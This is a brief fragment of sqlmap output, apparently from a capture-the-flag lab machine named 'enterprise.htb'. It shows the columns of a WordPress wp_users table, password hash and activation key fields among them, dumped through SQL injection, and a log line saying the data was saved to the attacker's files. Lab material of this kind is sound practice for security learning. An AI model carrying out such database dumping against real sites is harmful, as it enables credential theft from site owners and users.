 Database: wordpress
Table: wp_users
[10 columns]
+----------------------+---------------------+
| Column | Type |
+----------------------+---------------------+
| display_name | varchar(250) |
| ID | bigint(20) unsigned |
| user_activation_key | varchar(255) |
| user_email | varchar(100) |
| user_login | varchar(60) |
| user_nicename | varchar(50) |
| user_pass | varchar(255) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
+----------------------+---------------------+
[09:24:07] [INFO] fetched data logged to text files under '/home/al3j0/.local/share/sqlmap/output/enterprise.htb'